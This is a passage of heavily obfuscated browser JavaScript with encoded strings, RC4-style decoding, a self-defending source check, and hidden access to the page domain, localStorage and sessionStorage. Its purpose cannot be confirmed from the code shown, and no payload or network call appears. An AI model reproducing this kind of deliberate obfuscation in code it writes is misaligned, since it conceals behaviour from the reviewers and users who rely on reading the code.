kM[kV(0x993)](kM[kV(0x496)](kM[kV(0x5d3)](eO[0x19](eO[0x1d],eO[0x22])[eO[0x20]][eO[0x22]],eb)[eO[0x29]](0x9),0x28),0x0)?(eR=eA?eQ:eR,eQ):eO[0x2c](kM[kV(0x3a6)](eQ,eR));}())):eO[0x2c](k2[kS(0xba5)](eR,ef[eO[0x2b]]))):_0x1239a0===0x7;}());}());k4=k0['charAt'](k9++);~k4&&(k3=k8%(!kj?kj:eu[k1(0xafd)](ei,eu[k1(0xb02)](eR,0xcd))%eR)?eu[k1(0x31f)](eu[k1(0xa35)]((!kj?kj:(ei+eu[k1(0xb3f)](eR,0xc9))%eR)*(!kj?kj:eu['ySYKC'](eu[k1(0x31f)](ei,eu[k1(0x423)](eR,0xc9)),eR)),k3),k4):k4,k8++%(!kj?kj:eu[k1(0x9c2)](eu[k1(0x31f)](ei,eu[k1(0x423)](eR,0xcd)),eR)))&&(k5+=eu['SYkQv'](eu['aDRTe'](k7[eO[0x29]](eu[k1(0xafd)](k9,!kj?kj:eu[k1(0x9c2)](eu[k1(0xafd)](ei,eu[k1(0x5f6)](eR,0xc7)),eR))),!kj?kj:eu[k1(0x31f)](ei,eu[k1(0x5f6)](eR,0xc7))%eR),!kj?kj:eu['WcZZv'](eu[k1(0x31f)](ei,eu[k1(0x182)](eR,0xd1)),eR))&&kj?eO[0x1c](eu[k1(0x394)](0xff,eu[k1(0x62e)](k3,eu[k1(0xd8e)](eu[k1(0xa35)](-(!kj?kj:eu['WcZZv'](eu[k1(0xafd)](ei,eR-0xcf),eR)),k8),!kj?kj:eu[k1(0xd6b)](ei+eu[k1(0x29d)](eR,0xcb),eR))))):eO[0x2c](k8))){eu[k1(0x5cf)](eu[k1(0xe45)],eu[k1(0xe45)])?(eX['okvbT'](_0x3a5b92,_0x3b173e),_0x52d1b3[eX[k1(0x9e4)](_0x28a7da,0x88,k1(0xccf))]([_0x145456[eX[k1(0x503)](_0x2bc9de,0xa1,eX[k1(0x179)])],_0x248928[eX[k1(0x503)](_0x11b5ff,0xd2,eX[k1(0x119)])],_0x37575c[eX['hgCHd'](_0x2dc5ff,0x10c,eX[k1(0x9a1)])]]),eX[k1(0xb9e)](_0x2f66a6[eX['Ykeyv'](_0x30aca2,0x77,eX['EBtAi'])],0x14)&&_0x2a1d30[eX[k1(0x7a0)](_0x3d82a9,0xb7,eX[k1(0xc1a)])](),_0x481366+=0x1,_0x15ffcd+=0x1):k4=eu[k1(0x9d4)][eO[0x25]](kj?k4:!kj?kj:eu[k1(0xd6b)](ei+eu[k1(0x7d3)](eR,0xc7),eR));}for(var ke=0x0,kk=k5[eO[0x2b]];eu[k1(0xd69)](ke,kk);ke++){if(eu[k1(0x5cf)](k1(0x7d9),eu['qpiAq']))k6+=eu[k1(0xafd)](eO[0x2a],eu['NKtBk'](eO[0x24],k5[eO[0x29]](ke)[eO[0x27]](0x10))[k1(0xa58)](-0x2));else return _0x1eec12;}return eO[0x1b](k6);}else return k2[k1(0x800)](_0x4bea09,0xa)&&k2[k1(0x8ef)](_0x231845,0xc);},eh=function(k0,k1){var k2=eo,k3=eX[k2(0x2ba)]['split']('|'),k4=0x0;while(!![]){switch(k3[k4++]){case'0':return kS;case'1':for(k9=0x0,k0=eX[k2(0x2b4)](ev,k0);k9<0x100;k9++)ke[k9]=k9;continue;case'2':for(k9=0x0;eX[k2(0xc20)](k9,0x100);k9++)kk=eX[k2(0xbc1)](eX['ruocs'](eX['BLmZc'](kk,ke[k9]),k1[eO[0x29]](eX[k2(0x6b5)](k9,k1[eO[0x2b]]))),0x100),kj=ke[k9],ke[k9]=ke[kk],ke[kk]=kj;continue;case'3':for(var k5,k6=0x0;eX['NYtSE'](k6,k0[eO[0x2b]])&&(k6%0x2==0x0||eX[k2(0xc20)](k6,0x3e7));k6=(k5=k6)+0x1){var k7=eX['xvIqD'][k2(0x783)]('|'),k8=0x0;while(!![]){switch(k7[k8++]){case'0':kS+=eO[0x1c](eX[k2(0x8e6)](k0[eO[0x29]](k6),ke[(ke[k9]+ke[kk])%0x100]));continue;case'1':ke[kk]=kj;continue;case'2':ke[k9]=ke[kk];continue;case'3':kk=eX[k2(0x3b9)](eX[k2(0x2c3)](kk,ke[k9=eX['tBpAz'](eX[k2(0x2c3)](k9,0x1),0x100)]),0x100);continue;case'4':kj=ke[k9];continue;}break;}}continue;case'4':k9=0x0,kk=0x0;continue;case'5':var k9,kj,ke=[],kk=0x0,kS=eb;continue;}break;}};eF[eb]=eh,ed=arguments;}var em=ef[0x0],eB=eu[eo(0x675)](ep,em),es=ed[eB];if(!es){if(eu[eo(0x28c)](eu[eo(0x55d)],eu[eo(0x7d0)]))return eu[eo(0xb23)](_0x2eb9f3,0x0)&&eu[eo(0xd69)](_0x6e73d8,0x2);else{if(eu['zblzU'](eH[eb],undefined)){if(eu[eo(0x7af)](eu[eo(0xe48)],eu[eo(0xe48)]))(function(k0){var k1=eo,k2={'RafuE':eu[k1(0x553)],'jbvsa':eu['CmUFm'],'qNnBq':eu[k1(0xc36)],'pdEMT':function(k7,k8){var k9=k1;return eu[k9(0xbe1)](k7,k8);},'udaza':eu[k1(0x769)],'gyvjC':function(k7,k8){var k9=k1;return eu[k9(0xd69)](k7,k8);},'XUZxb':function(k7,k8){return eu['NKtBk'](k7,k8);},'PZUvG':function(k7,k8){var k9=k1;return eu[k9(0xcac)](k7,k8);}};if(eu[k1(0xbe1)](eu[k1(0x8c2)],eu[k1(0x190)]))return eX[k1(0x953)](_0x245f82,0x2)&&eX['NYtSE'](_0x444240,0x4);else{var k3=[0x1,0x0,0x0],k4=function(){var k9=k1;if(k2[k9(0xc39)]!==k2[k9(0x99d)])return k2[k9(0x118)];else _0x4ffaa3=_0x2ef698;},k5=eH[k1(0xcc2)][eb],k6=ef[k5[0x2b]];function k7(k9){var kj=k1;if(k2['pdEMT'](k2['udaza'],k2[kj(0x56b)])){for(var ke=0x0,kk=k3[k5[0x2b]];k2[kj(0x8d6)](ke,kk);ke++){k3[k5[0x1f]](k5[0x1a](k5[0xd]())),kk=k3[k5[0x2b]];}return k9(k3[0x0]);}else return _0x232b38===0x5;}function k8(k9){var kj=k1;if(eX[kj(0x720)](eX['pqXYi'](+new k5[0x17](),eH[kj(0xcc2)][k5[0x0]]),eX[kj(0xe42)](k6,0x9)))return eX[kj(0x5e8)](eX[kj(0xf5)],eX[kj(0x4ba)])?(k5[0x2c](),eX[kj(0x634)](k7,k0)):_0x129bae===0x3;if(!k5[0x15](~k9))return k9;return k5[0x2c](),k7(k0);}return function(){var k9=k1,kj=new k5[0xf](k2[k9(0x1e5)](k5[0x26],k5[0x28])),ke=kj[k5[0x23]](k2[k9(0x1e5)](k4,eb))?--k3[0x1]:--k3[0x0];return k2['PZUvG'](k8,ke);};}}(eF)(),eH[eb]=eY);else return eX[eo(0xdd3)](_0x4154db[eX[eo(0x7a0)](_0x1763c4,0xd4,eX[eo(0x799)])](eX[eo(0x3a2)](_0x22d4d9[_0x1063e2(0x77,eX['EBtAi'])],0x1)),eX[eo(0x7a0)](_0x204bff,0x11c,eX[eo(0x5c8)]));}ex=eF[eb](ex,eY),ed[eB]=ex;}}else ex=es;return ex;}else return eu[eo(0xb7d)](_0x45185d,0x2)&&eu[eo(0xd69)](_0x4dc975,0x4);},eU[et(0x5b3)](eF,ed,eP);}}function eH(){var ed=eN,eP={'jHFPx':function(eb,ef){var eK=eq;return eU[eK(0x291)](eb,ef);},'mxjAB':function(eb,ef){var eK=eq;return eU[eK(0x429)](eb,ef);},'aYCvI':function(eb,ef){return eU['DjOdt'](eb,ef);},'ovCnQ':function(eb,ef){var eK=eq;return eU[eK(0xa37)](eb,ef);},'MNYPg':eU['GkseP']};if(eU[ed(0x207)](eU['jxtwR'],eU[ed(0x9ab)])){var et=[eU[ed(0xcd2)],ed(0x48c),eU[ed(0x30d)],eU[ed(0x9f5)],eU[ed(0x4b4)],eU['iJfqG'],'l8kssmoh',ed(0x4e3),eU[ed(0x504)],eU[ed(0x31d)],'wmoiWRtcM8o6WPC',ed(0xb12),eU[ed(0x3d6)],eU['vvkVA'],eU[ed(0x8dd)],eU[ed(0x23d)],eU[ed(0xcc5)],eU['Crrdb'],eU['roaow'],ed(0x313),eU['RYjCd'],ed(0x905),eU['OjNzW'],eU[ed(0xa60)],eU[ed(0xdba)],eU['hWmGM'],eU[ed(0x752)],eU[ed(0x9cb)],eU[ed(0x121)],eU['TSojh'],eU[ed(0xc8d)],eU[ed(0xdd7)],eU[ed(0xc42)],eU[ed(0x904)],ed(0xbcd),eU[ed(0x8b8)],ed(0xb0b),ed(0x6db),eU[ed(0xc12)],eU[ed(0x214)],ed(0x5f1),eU[ed(0xbed)],'eq',eU[ed(0xd9c)],eU[ed(0x612)],eU['SWxWp'],'m8obWRra',eU[ed(0x685)],eU[ed(0xd82)],ed(0x21a),eU[ed(0x8e5)],eU['LIxUi'],eU[ed(0x153)],eU['SEEvf'],ed(0xa5d),ed(0x43c),eU[ed(0x2f1)],eU['qoRJY'],eU[ed(0x3d0)],eU[ed(0x10a)],eU[ed(0x661)],eU[ed(0x8ff)],eU[ed(0xa12)],eU['PVOtR'],ed(0x47e),eU[ed(0xae7)],'oa',eU[ed(0xaa0)],eU[ed(0x78b)],eU[ed(0x68e)],ed(0xcdb),eU[ed(0x821)],eU[ed(0x817)],'WRVcRSozCmkw',eU[ed(0xce2)],'ha',eU['sRjzQ'],eU['VojiS'],eU[ed(0xb03)],eU[ed(0x322)],eU[ed(0x8da)],eU[ed(0x2e5)],eU[ed(0x5ed)],eU[ed(0x399)],eU[ed(0x6cd)],eU[ed(0xd36)],eU[ed(0xc92)],eU[ed(0xc84)],eU[ed(0xce9)],eU[ed(0x3a3)],ed(0xaa3),eU[ed(0x886)],eU[ed(0xb2b)],ed(0xb97),ed(0xbc0),eU[ed(0x15e)],ed(0x6ca),eU['wGiPD'],eU[ed(0x97a)],ed(0x367),eU[ed(0x36a)],eU[ed(0x78a)],eU['jwigt'],eU[ed(0x276)],eU[ed(0xc2d)],ed(0x509),ed(0x7d6),eU[ed(0xd02)],eU[ed(0x40a)],eU[ed(0x65e)],eU[ed(0x84d)],eU[ed(0x7b1)],'WP0foh3dMmkbW5WLoGOxW6S',eU['ljDch'],'WRldRmk0WR3cJ8omW7y',eU[ed(0xd97)],eU[ed(0xa24)],eU[ed(0x948)],eU[ed(0xe1a)],eU[ed(0x578)],eU[ed(0xa5c)],eU[ed(0xc7c)],eU[ed(0x2b1)],eU[ed(0xc4f)],eU[ed(0x2b6)],'kLO','WO1Fth95WRC',eU[ed(0x428)],eU[ed(0x135)],'yG',eU[ed(0x52e)],eU[ed(0x117)],ed(0xbac),eU[ed(0x785)],'ca',eU[ed(0xb2c)],eU[ed(0x91b)],eU[ed(0x668)],eU[ed(0x88b)],eU[ed(0x262)],eU[ed(0xa59)],eU['hGtdl'],ed(0x408),eU[ed(0xc98)],'zq',ed(0x3a5),eU[ed(0xd3f)],'yeSmWRlcO8kjoCoalq',eU[ed(0x850)],ed(0x901),eU['BKGMU'],eU[ed(0x97f)],eU[ed(0x673)],eU[ed(0x881)],eU[ed(0x521)],eU[ed(0xd89)],eU[ed(0xc18)],eU[ed(0x940)],eU[ed(0x27d)],eU[ed(0x4c1)],eU['USjJP'],ed(0xb87),ed(0x300),ed(0x3b3),eU['rsMoC'],eU['KaKUn'],eU[ed(0xb76)],'jq',ed(0x8f5),eU[ed(0x1a5)],eU[ed(0xe15)],eU['fzhbr'],eU[ed(0x143)],eU['ROTGP'],'FSoW',eU['YeluC'],eU['IidkX'],eU[ed(0xdb5)],eU[ed(0x5dc)],'Ca',eU[ed(0x133)],ed(0x50d),eU['PQaHP'],eU[ed(0x801)],eU[ed(0x42c)],'tSkr',eU[ed(0xbd8)],eU[ed(0xd90)],eU[ed(0x2b5)],eU[ed(0x981)],eU[ed(0x6d6)],ed(0x9a5),eU[ed(0xdfa)],eU['iRGCg'],ed(0x909),eU[ed(0x6e5)],eU['ZyaSR'],'CmoGWOTs',eU['gQAVY'],eU['GkcgN'],eU[ed(0x136)],eU[ed(0x929)],eU[ed(0xcfc)],eU['PKViK'],eU[ed(0x1cd)],ed(0xd15),ed(0x3c8),'W60M',eU['kqAIT']],eu=et[0x0][ed(0xa58)](0x1,0x1),eT=[eU[ed(0x1dc)],eU[ed(0xb6b)],ed(0x80a),eU[ed(0xc19)],eU['hnHMC'],eU[ed(0x929)],eU['zhwiW'],ed(0x2f3),eU['WWXIq'],eU[ed(0x69f)],eU['YEFYd'],eU['kyvCN'],eU['kqAIT'],eL[String[ed(0xad0)](0x4d,0x61,0x74,0x68)][String[ed(0xad0)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],eL[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ed(0xad0)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[ed(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eL[String[ed(0xad0)](0x52,0x65,0x67,0x45,0x78,0x70)],eL[String[ed(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ed(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eL[String[ed(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ed(0xad0)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],eL[String[ed(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eL[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],eL[String[ed(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ed(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eL[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],eL[String[ed(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eL[String[ed(0xad0)](0x44,0x61,0x74,0x65)],eL[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ed(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eL[String[ed(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ed(0xad0)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],eL[String[ed(0xad0)](0x4d,0x61,0x74,0x68)][String[ed(0xad0)](0x72,0x6f,0x75,0x6e,0x64)],eL[String[ed(0xad0)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],eL[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[ed(0xad0)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],eL[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[ed(0xad0)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],String[ed(0xad0)](0x20),String[ed(0xad0)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[ed(0xad0)](0x63,0x61,0x6c,0x6c),String[ed(0xad0)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[ed(0xad0)](0x74,0x65,0x73,0x74),String[ed(0xad0)](0x30,0x30),String[ed(0xad0)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[ed(0xad0)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[ed(0xad0)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[ed(0xad0)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[ed(0xad0)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[ed(0xad0)](0x25),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),function(eb){var ef=ed,eK={'ZNjLY':function(eY,eo,eX){var ex=eq;return eU[ex(0x902)](eY,eo,eX);},'OmUtR':function(eY,eo,eX){return eY(eo,eX);},'lZehT':eU[ef(0xd9a)]};if(ef(0x244)===eU[ef(0x61d)])return eP['jHFPx'](_0xe14d2d,0xa)&&_0x176bec<0xc;else{var ep=eH[ef(0xcc2)][eu];try{if(eU[ef(0x5f4)](eU[ef(0x924)],eU[ef(0x90d)]))return eP[ef(0x2d5)](_0x158014,_0x23d42b);else ep[0x10][ep[0x21]](ep[0x16],ep[0x1e],ep[0x1e]);}catch(eY){}try{if(eU[ef(0xa9e)](ef(0xdc1),eU[ef(0x595)]))ep[0x14][ep[0x21]](ep[0x12],ep[0x1e],ep[0x1e]);else return eK[ef(0xbb8)](_0x4f32ef,_0x63aedd,eK[ef(0x508)](_0x4dd1ec,0x6e,eK[ef(0xc6d)]));}catch(eo){}return ep[0x15][ef(0xcc2)][eu]=eu,eb;}}],ey=function(){var eb=ed;if(eb(0x8fa)===eP[eb(0x6e0)]){var ef=[];for(var eK=0x0,ep=_0x1a7d6b[eb(0xaa2)];eK<ep;eK++){ef[eb(0x643)](_0x51e5a3[eb(0xad0)](eP[eb(0xa0b)](eP[eb(0xb34)](_0x28c7cc[eb(0xa6a)](eK)[eb(0xb84)](0x0),0x4),0x70)-0x4));}return ef[eb(0x9ea)]('');}else return eH[eb(0xcc2)][eu]=eT,eH[eb(0xcc2)][eH[eb(0xcc2)][eu][0x0]]=+new eH[(eb(0xcc2))][eu][0x17](),et;};return(eH=ey)();}else return eU['PWjkl'](_0x5febd9,0x4)&&eU[ed(0xdff)](_0xfe7931,0x6);}return function(ed,eP){var et=eN,eu={'uktWK':function(eb,ef,eK){var ep=eq;return eU[ep(0x12b)](eb,ef,eK);},'HNUzH':eU[et(0xd18)],'kdyYi':et(0x888),'BaVBy':function(eb,ef,eK){return eb(ef,eK);},'jmoIY':et(0x85d),'SpRpc':eU['KRUFc'],'Vvhjc':eU[et(0xaaf)]};if(eU['Ugbzs']('TMIua',eU[et(0x327)]))return eU[et(0xd62)](_0x469f5e,_0x32d1e4,_0x51a189(0xf2,eU[et(0x252)]));else{var eT=eU[et(0xcf5)](ed),ey=parseInt;function eb(ef,eK){var ep=et;return eU[ep(0x8d3)](ep(0x3d2),eU[ep(0x72e)])?eU[ep(0x7bb)](eF,eU[ep(0x8cf)](eK,0x3e),ef):_0x22ffb2[eu[ep(0x7fd)](_0x31cad6,0x7a,eu[ep(0xa0f)])][eu['uktWK'](_0x32430d,0x8d,eu[ep(0xd14)])](_0x180b24[eu[ep(0x255)](_0xad02cd,0xc9,eu[ep(0x9e3)])][eu['BaVBy'](_0x15b8b9,0x7e,eu['SpRpc'])],eu[ep(0x7fd)](_0x2d2399,0x130,eu['Vvhjc']))[eu[ep(0x7fd)](_0x2aaacb,0x84,ep(0x97e))];}while(!![]){try{if(eU[et(0x7b0)]===eU[et(0x7b0)]){if(eU[et(0xb6d)](eU[et(0x13e)](eU[et(0x8b0)](eU[et(0x75b)](eU[et(0x5a7)](eU['yNpMe'](eU['srSBW'](eU[et(0xa67)](eU[et(0x631)](eU[et(0x7ed)](eU[et(0x13e)](eU[et(0x9dc)](eU[et(0x9dc)](eU['DjOdt'](eU[et(0x2a8)](eU[et(0x13c)](eU[et(0x279)](eU[et(0x75b)](eU[et(0x24a)](eU['XXOtA'](eU[et(0x912)](eU[et(0xda4)](eU[et(0x5a7)](eU[et(0xc32)](eU['KLPEK'](eU[et(0xb4e)](eU[et(0x2ea)](eU[et(0xc7a)](eU[et(0x85b)](eU[et(0xc59)](eU['GZcSU'](eU['yNpMe'](eU['hFekM'](eU[et(0xc32)](eU[et(0x6c7)](eU[et(0x5a7)](eU[et(0xa87)](eU[et(0x33e)](eU[et(0x2a8)](eU['NuzSP'](eU[et(0x912)](eU['DKmSb'](eU['EkaMe'](eU[et(0xbf5)](eU[et(0x13e)](eU[et(0x8b0)](eU['fiExI'](eU[et(0x8b0)](eU[et(0x8b0)](ey(eU[et(0x11c)](eb,eU['PWHKc'],0x28),0x10),eU['rLyst'](ey,eU['puGkH'](eb,eU[et(0x4bd)],0x2a),0x10)),eU['BsYLX'](ey,eU[et(0x188)](eb,eU[et(0x49a)],0x2e),0x10)),eU['wUEIq'](ey,eb(eU[et(0x73f)],0x2f),0x10)),eU[et(0xc08)](ey,eb(eU[et(0xe01)],0x31),0x10)),ey(eU[et(0x72b)](eb,et(0x564),0x34),0x10)),eU[et(0xac1)](ey,eU['jikyA'](eb,eU['zHmrM'],0x38),0x10)),eU['cyJHK'](ey,eU['cyJHK'](eb,eU[et(0x1d1)],0x3d),0x10)),ey(eU[et(0x9eb)](eb,et(0x6a2),0x42),0x10)),eU[et(0xe09)](ey,eU['ninrD'](eb,eU[et(0x1ee)],0x44),0x10)),eU[et(0x836)](ey,eU[et(0x3cb)](eb,et(0x271),0x48),0x10))+eU['nccey'](ey,eb(eU[et(0x78d)],0x4c),0x10),ey(eU[et(0xde4)](eb,eU[et(0x19a)],0x54),0x10)),eU[et(0x88d)](ey,eb(eU[et(0xd31)],0x59),0x10)),ey(eU['jikyA'](eb,et(0x458),0x5b),0x10)),eU[et(0x131)](ey,eU[et(0x900)](eb,et(0x5d5),0x5e),0x10)),eU[et(0xd13)](ey,eU[et(0xde4)](eb,eU[et(0x341)],0x63),0x10)),ey(eb(et(0x85c),0x65),0x10)),eU['iKuEs'](ey,eU['AawEf'](eb,et(0xd49),0x67),0x10)),ey(eU[et(0xc14)](eb,eU[et(0x653)],0x6d),0x10)),eU['VVjbo'](ey,eb(eU['jWfqm'],0x70),0x10))+eU[et(0xd4b)](ey,eU[et(0xde4)](eb,eU[et(0x560)],0x71),0x10)+eU[et(0x64c)](ey,eb(eU['Dnghe'],0x77),0x10),eU[et(0xdbf)](ey,eU[et(0x4e5)](eb,eU[et(0x76a)],0x78),0x10)),eU['OLIIs'](ey,eU[et(0xcad)](eb,eU[et(0x88a)],0x87),0x10)),eU[et(0x900)](ey,eU[et(0x593)](eb,eU[et(0x3ba)],0x88),0x10))+ey(eU[et(0x956)](eb,eU[et(0x215)],0x8d),0x10),ey(eb(eU[et(0xbd0)],0x92),0x10)),ey(eU[et(0xde4)](eb,eU['WHbrW'],0x93),0x10)),eU['mNYXT'](ey,eU[et(0xb92)](eb,eU[et(0x1af)],0x94),0x10)),eU[et(0x593)](ey,eU['BsYLX'](eb,eU[et(0x459)],0x95),0x10))+eU[et(0x3b0)](ey,eb(eU[et(0x175)],0x96),0x10)+eU[et(0xd4b)](ey,eU['RhZXc'](eb,et(0x3b5),0x99),0x10),ey(eb(eU[et(0xf6)],0x9a),0x10)),ey(eU[et(0xd4b)](eb,eU[et(0x9c0)],0x9b),0x10)),ey(eU['puGkH'](eb,eU['gQmxr'],0x9c),0x10)),eU['zCqWV'](ey,eU[et(0xb43)](eb,eU[et(0x108)],0xa1),0x10)),eU[et(0x42b)](ey,eU[et(0x4e5)](eb,eU[et(0xa93)],0xa2),0x10)),eU[et(0x164)](ey,eU[et(0xd13)](eb,eU['leIxi'],0xa5),0x10))+eU[et(0xc14)](ey,eU[et(0xc29)](eb,'7Un!',0xac),0x10),eU[et(0xcab)](ey,eU[et(0x9b8)](eb,et(0x52c),0xb0),0x10)),eU[et(0x94e)](ey,eU[et(0xdf7)](eb,eU[et(0x259)],0xb3),0x10))+eU['jcVlf'](ey,eU[et(0x188)](eb,eU['TtGTO'],0xb4),0x10),eU[et(0xce5)](ey,eU[et(0xcab)](eb,et(0x78e),0xb9),0x10)),eU[et(0x3b0)](ey,eU[et(0x794)](eb,eU[et(0x99a)],0xba),0x10)),eU[et(0xcb5)](ey,eU[et(0xbfb)](eb,eU['aXQJn'],0xbd),0x10))+eU[et(0x62b)](ey,eb(eU[et(0xacc)],0xbe),0x10)+eU['UMhgF'](ey,eU[et(0x794)](eb,eU[et(0x79d)],0xbf),0x10)+eU[et(0x3f9)](ey,eb(eU['miOnA'],0xc1),0x10),eU[et(0xce5)](ey,eU[et(0x64c)](eb,eU[et(0xc2e)],0xc3),0x10)),eU[et(0xac1)](ey,eU['AxWJn'](eb,eU[et(0x6a7)],0xc6),0x10)),eU['SApai'](ey,eU['HdzFm'](eb,eU['bIsux'],0xc8),0x10)),eU['qZFyx'](ey,eU['zCqWV'](eb,eU['iBmmS'],0xd0),0x10)),ey(eb(et(0x873),0xd2),0x10)),eU[et(0x185)](ey,eU['XOuLx'](eb,eU[et(0xb93)],0xd8),0x10)),ey(eU[et(0x164)](eb,eU[et(0x4ec)],0xdc),0x10)),eU['eAuwW'](ey,eU[et(0xcc4)](eb,eU['JoUnB'],0xe3),0x10)),eU[et(0x3b1)](ey,eU[et(0x2a4)](eb,eU[et(0x25e)],0xe5),0x10)),eU['HENDr'](ey,eU[et(0x792)](eb,et(0xaa9),0xe8),0x10))+eU['IlrPZ'](ey,eb(eU[et(0x722)],0xeb),0x10),eU[et(0xa01)](ey,eb(eU[et(0x4d4)],0xf4),0x10)),eP))break;}else return eU[et(0xdff)](_0x11021e,0x0);}catch(ef){}eT['push'](eT[et(0xe2d)]());}}}(eH,0xbd44),eF;}(window),jt,ju,jT,jy,jb,jf,jK,jp,jY,jo,jX,jx,jO,jn,jR,jv=0x0,jh=0x0,jm=0x0,jB=0x0,js=0x0,e0=0x0,e1=0x0,e2=0x0,e3=0x0,e4=Z[jP(0x106,'7sl6')],e5=+new e4(),e6=0x0,e7=0x0,e8=jP(0x100,jH(0x7e6))in Z?Z[jP(0x100,jH(0x7e6))]:q,e9=function(eL){var eN=jH,eU={'CVaYm':function(eG,eQ){return eG!==eQ;},'HvtIz':eN(0xa18),'idGwt':function(eG,eQ,ei){return eG(eQ,ei);},'mfPme':eN(0xe4c),'DfOQL':function(eG,eQ){return eG%eQ;},'TckhU':function(eG,eQ){return eG+eQ;}};try{if(eU[eN(0x2d6)](eU[eN(0x534)],eU[eN(0x534)]))return _0x11042b===_0x59f972;else{var eC;return eL?(eC=jj[eU['idGwt'](jP,0xed,eU[eN(0x6e4)])](),eC-=eU[eN(0x4e8)](eC,0x1),eU[eN(0x400)](e5,eC)):+new e4();}}catch(eG){return+new e4();}},ej=jP(0xe5,jH(0x181))in j9?j9[jP(0xe5,jH(0x181))]:-0x1,ee=[0xffffffff,0xffffffff,0xffffffff,0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0x0,0xffffffff],ek=(function(){var eL=jH,eN={'wfVtn':function(ez,eg){return ez===eg;},'ZLHVu':function(ez,eg,el){return ez(eg,el);},'vhdwV':eL(0xa62),'QWzIA':function(ez,eg){return ez>eg;},'OXqzQ':function(ez,eg){return ez%eg;},'hFFbB':function(ez,eg){return ez+eg;},'YupVg':function(ez,eg,el){return ez(eg,el);},'txYxi':eL(0x458),'wTJLW':function(ez,eg){return ez/eg;},'UgKlK':function(ez,eg,el){return ez(eg,el);},'MffkT':eL(0x220),'ZxGNP':function(ez,eg){return ez!==eg;},'tVEmh':eL(0x9c4),'nBkpF':function(ez,eg){return ez^eg;},'RJBje':function(ez,eg){return ez(eg);},'tvnVt':function(ez,eg){return ez<eg;},'uZctm':function(ez,eg,el){return ez(eg,el);},'ywEbr':eL(0x985),'gmPcU':eL(0xccf),'aVOvv':'I@TW','jBgwD':function(ez,eg){return ez===eg;},'gKhDJ':function(ez,eg){return ez>>>eg;}},eU=eN[eL(0xa28)](jP,0xaf,eL(0x6c8)),eC=je[eN[eL(0xa4b)](jP,0x8f,eN[eL(0x3c1)])](),eG=eN[eL(0x2db)](typeof eC,Y)?eN[eL(0x4f6)](eC,0x0):0x0;function eQ(ez){var eg=eL,el,eI;if(eN[eg(0xd2b)](ez,0x0))return eU[eN['ZLHVu'](jP,0xd4,eN[eg(0x14d)])](0x0);el='';while(eN[eg(0x502)](ez,0x0))eI=eN[eg(0x576)](ez,0x3e),el=eN['hFFbB'](eU[eN[eg(0xd6a)](jP,0xd4,eN[eg(0x14d)])](eI),el),ez=Z[eN[eg(0xa28)](jP,0xa8,'H47N')][eN[eg(0xa28)](jP,0x99,eN['txYxi'])](eN[eg(0xe2e)](ez,0x3e));return el;}function ei(ez){var eg=eL,el={'lpflm':function(eA,eF){var eH=eq;return eN[eH(0xd2b)](eA,eF);},'dcTrD':function(eA,eF,eH){var ed=eq;return eN[ed(0x1c1)](eA,eF,eH);},'mFMtc':eN[eg(0xaee)]};if(eN['ZxGNP'](eN[eg(0x144)],eg(0x3a4))){var eI=ez>>>0x0,eW=eN[eg(0xc15)](eI,eG)>>>0x0;return eN[eg(0x299)](eQ,eW);}else return el['lpflm'](_0x324971[el[eg(0x5a6)](_0x3b7b2d,0xd5,el[eg(0x713)])],0x0);}return{'ze':eQ,'We':ei,'Be':function(ez){var eg=eL;if('mZiDS'==='mZiDS'){var el,eI=[];for(el=0x0;eN['tvnVt'](el,ez[eN['uZctm'](jP,0x77,eN[eg(0x3cc)])]);el++)eI[eN[eg(0xa4b)](jP,0x88,eN[eg(0x3a9)])](eN[eg(0x299)](ei,ez[el]));return eI;}else return 